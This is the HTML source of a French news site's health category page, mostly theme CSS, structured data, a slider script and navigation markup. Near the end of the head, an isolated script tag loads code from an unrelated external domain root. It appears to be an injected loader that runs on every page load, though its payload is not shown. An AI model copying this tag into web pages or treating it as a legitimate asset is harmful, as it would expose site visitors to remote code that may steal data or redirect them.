    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #009688;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #009688 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #009688;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #009688 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #009688 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #009688;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #009688;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #009688;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 150, 136, 0.7);
    }


    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #222222;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(69,132,112,0.85);
        background: -moz-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(69,132,112,0.85)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -ms-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(to bottom, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.85)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e9ed6c;
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .white-popup-block:after {
        background: rgba(69,132,112,0.8);
        background: -moz-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(69,132,112,0.8)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #009688;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #009688;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #009688 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #009688;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #f9f9f9;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f9f9f9;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #2f2f2f;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #009688;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #2f2f2f;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #009688;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #303030;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #303030 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #020000;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #020000;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #020000 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #020000;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #efefef;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #efefef;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #009688;
    }
    
    
   
    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 27px;
    }



/* Style generated by theme for demo: magazine */

.td-magazine .td-header-style-1 .td-header-gradient::before,
		.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
			background-color: #009688;
		}

		.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
		.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
		.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item {
			color: #009688;
		}

		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
			border-color: transparent transparent #009688;
		}

		.td-magazine .td-header-style-1 .td-header-top-menu-full {
			border-top-color: #009688;
		}
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.lavoixdesdecideurs.biz/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.lavoixdesdecideurs.biz/category/sante/",
                    "name": "Santé"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.lavoixdesdecideurs.biz/wp-content/uploads/2020/05/cropped-favicon-lvdd-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.lavoixdesdecideurs.biz/wp-content/uploads/2020/05/cropped-favicon-lvdd-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lavoixdesdecideurs.biz/wp-content/uploads/2020/05/cropped-favicon-lvdd-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.lavoixdesdecideurs.biz/wp-content/uploads/2020/05/cropped-favicon-lvdd-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #009688;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #009688;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #009688;
                }
                .tdm-btn-style1 {
					background-color: #009688;
				}
				.tdm-btn-style2:before {
				    border-color: #009688;
				}
				.tdm-btn-style2 {
				    color: #009688;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #009688;
                    -moz-box-shadow: 0 2px 16px #009688;
                    box-shadow: 0 2px 16px #009688;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #009688;
                    -moz-box-shadow: 0 4px 26px #009688;
                    box-shadow: 0 4px 26px #009688;
				}
</style>


<div align="center">
	<noscript>
		<div style="position:fixed; top:0px; left:0px; z-index:3000; height:100%; width:100%; background-color:#FFFFFF">
			<br/><br/>
			<div style="font-family: Tahoma; font-size: 14px; background-color:#FFFFCC; border: 1pt solid Black; padding: 10pt;">
				Sorry, you have Javascript Disabled! To see this page as it is meant to appear, please enable your Javascript!
			</div>
		</div>
	</noscript>
</div>
	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body data-rsssl=1 class="archive category category-sante category-98 td-standard-pack unselectable global-block-template-1 td-magazine td_category_template_4 td_category_top_posts_style_4 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up" style="display:none;"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Behance">
                <i class="td-icon-font td-icon-behance"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a> <span></span><a id="register-link-mob">Join</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-navmenu-container"><ul id="menu-navmenu" class="td-mobile-main-menu"><li id="menu-item-9279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-9279"><a href="https://www.lavoixdesdecideurs.biz/"><i class="fas fa-home"></i> A la Une</a></li>
<li id="menu-item-9275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9275"><a href="https://www.lavoixdesdecideurs.biz/category/politique/"><i class="fas fa-globe"></i> Politique</a></li>
<li id="menu-item-9271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9271"><a href="https://www.lavoixdesdecideurs.biz/category/economie/"><i class="fas fa-chart-bar"></i> Economie</a></li>
